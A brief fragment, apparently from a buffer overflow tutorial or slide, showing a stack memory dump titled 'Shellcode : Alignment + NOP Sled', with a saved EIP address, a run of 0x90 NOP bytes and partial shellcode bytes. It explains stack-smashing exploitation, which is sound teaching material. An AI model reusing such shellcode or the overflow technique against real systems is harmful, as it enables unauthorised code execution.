 Shellcode : Alignment + NOP Sled

 0xbfbfef6b      0xeb175b31 0xc0884307 0x895b0889 0x430c508d 0x53085253 0xb03b50cd




Saved EIP       0xbfbfef6b


 0xbfbfef7a      0x90909090 0x90909090 0xeb175b31 0xc0884307 0x895b0889 0x430c508d




                    NOP Sled
 